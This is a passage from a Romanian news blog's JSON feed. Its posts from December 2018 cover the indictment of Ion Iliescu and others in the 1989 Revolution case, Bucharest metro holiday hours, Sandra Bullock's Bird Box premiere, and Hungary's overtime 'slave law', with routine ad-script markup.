\/\u003E\n„Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic „Revoluţia Română din decembrie 1989”, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii\u0026nbsp; prev. de art. 439 lit. a, g, i şi k C.p.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor\u0026nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProbatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne – Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi\u0026nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor\u0026nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPsihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării\u0026nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nTotodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22\/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La\u0026nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe asemenea, inculpatul Emil (Cico)\u0026nbsp; Dumitrescu, prin apariţiile sale televizate din\u0026nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul\u0026nbsp; 22 – 30 decembrie 1989.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei\u0026nbsp; civile de pe întregul teritoriu al\u0026nbsp; României.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOrdonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrecizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.”\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8188296070514047456\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html","title":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s72-c\/Ion+Iliescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4545355984659337699"},"published":{"$t":"2018-12-21T11:09:00.003+02:00"},"updated":{"$t":"2020-10-09T17:32:57.426+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Program metrou de Craciun 2018 si Revelion"},"content":{"type":"html","$t":"Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVedeti si: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-kaufland-sarbatori-craciun-revelion.html\" target=\"_blank\"\u003EProgram Kaufland sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-auchan-sarbatori-de-craciun-2018-revelion.html\" target=\"_blank\"\u003EProgram Auchan sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nMiercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,\u0026nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,\u0026nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCa în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018\/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 – 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4545355984659337699\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html","title":"Program metrou de Craciun 2018 si Revelion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s72-c\/metrou+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8102835886010716157"},"published":{"$t":"2018-12-21T10:30:00.000+02:00"},"updated":{"$t":"2018-12-21T10:30:03.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"},"content":{"type":"html","$t":"Protagonista in cea mai noua productie Netflix, actrita Sandra Bullock a participat de curand la evenimentul de lansare a filmului \"Bird Box\" in care joaca rolul principal. Aparitia ei indrazneata pe covorul rosu, intr-o rochie rosie cu vedere la abdomen si care i-a scos in evidenta silueta, i-a surprins pe fani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s1600\/Sandra+Bullock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s640\/Sandra+Bullock.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaptiva intr-o lume guvernata de o forta misterioasa, Sandra Bullock joaca rolul unei mame neconventionale in \"Bird Box\", film regizat de Susanne Bier (A Better World, The Night Manager).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBullock se transforma in Malorie, o femeie nevoita sa-si protejeze copiii intr-o lume post-apocaliptica - un rol despre care actrita spune ca portretizeaza altfel rolul de mame pe marile ecrane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Cred ca arata cum sunt cu adevarat mamele si de ce sunt ele capabile. Aducem o perspectiva diferita fata de cele din povestirile si filmele de pana acum\", a marturisit Bullock pentru The Hollywood Reporter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPe masura ce Malorie se imbarca intr-o calatorie groaznica, in cautarea unui paradis sigur pentru ea si copiii ei, filmul, bazat pe un roman al lui Josh Malerman, arata primele zile ale haosului care a decimat populatia lumii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtunci cand o forta misterioasa incepe sa provoace sinucideri in masa in intreaga lume, Malorie se alatura unui grup de supravietuitori jucati de John Malkovich, Danielle Macdonald, Trevante Rhodes, Lil Rel Howery, Jacki Weaver, BD Wong, Rosa Salazar si Colson Baker. Din distributia filmului fac parte si Sarah Paulson si Tom Hollander.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nBullock a spus ca personajul ei reflecta mamele din intreaga lume, mai ales femeile care isi risca viata in fiecare zi pentru a asigura siguranta copiilor lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Daca priviti in afara tarii noastre, veti vedea femei-razboinice care trebuie sa se lupte pentru viata copiilor lor\", a spus Bullock, care a fost si producator executiv al peliculei. \"Nu cred ca pana acum am descris pe marile ecrane punctele forte ale femeilor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa premiera oficiala a filmului, Sandra Bullock a stralucit intr-o rochie rosie, cu vedere la abdomen, care i-a scos in evidenta silueta. La 54 de ani, castigatoarea de Oscar a stralucit alaturi de regizoarea filmului si ceilalti colegi din distributie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIata si trailerul filmului Bird Box\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/INJ2bPFy108\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSursa: \u003Ca href=\"https:\/\/www.filmnow.ro\/stiri\/sandra-bullock-rochie-indrazneata-pe-covorul-rosu-aparitia-care-i-a-surprins-pe-fanii-actritei-36749\" target=\"_blank\"\u003EFilmnow\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8102835886010716157\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html","title":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s72-c\/Sandra+Bullock.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3967182153713766243"},"published":{"$t":"2018-12-21T09:47:00.000+02:00"},"updated":{"$t":"2018-12-21T09:47:57.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"},"content":{"type":"html","$t":"Asa numita \"Lege a sclaviei\" care flexibilizează programul de lucru si care a declansat manifestatii mari in Ungaria dupa ce a fost adoptata in parlament, a fost promulgata joi 20 decembrie 2018 de către şeful statului Janos Ader. Anuntul a fost facut de preşedinţie, relatat de AFP si citat de News.ro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s1600\/manifestatii+ungaria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s640\/manifestatii+ungaria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nAceastă lege controversată - care ridică la 400 numărul orelor suplimentare pe care angajatorii le vor putea cere salariaţilor lor anual şi care pot fi plătite trei ani mai târziu - ”nu diminuează” drepturile muncitorilor, dă asigurări, citat într-un comunicat, preşedintele ungar, un aliat al premierului ungar naţionalist şi populist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nŞeful statului anunţă că a examinat amendamentele Codului Muncii adoptate de către deputaţi în cursul unei şedinţe agitate la 12 decembrie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am constatat că există exemple echivalente sau mai stricte chiar, în Irlanda, Marea Britanie, Cehia şi Danemarca”, afirmă Ader.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am verificat, totodată, efectele legii asupra celor 4,5 milioane de salariaţi ungari şi am constatat că asigurările care le apără drepturile nu au diminuat, orele suplimentare fiind legate de consimţământul scris prealabil”, a mai declarat el.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn urma adoptării textului în Parlament, sindicatele au adresat un apel şefului statului, ameninţând cu declanşarea unei greve generale şi cu instalarea unor baraje rutiere în cazul unei promulgări a legii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO nouă manifestaţie este prevăzută vineri seara, la Budapesta, în urma unei serii de mobilizări cvasi-cotidiene pe care adoptarea acestei reforme au declanşat-o.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/legea-sclaviei-a-fost-promulgata-in-ungaria-sindicatele-ameninta-cu-greva-generala-si-blocaje-rutiere-1053145\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3967182153713766243\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html#comment-form","title":"0 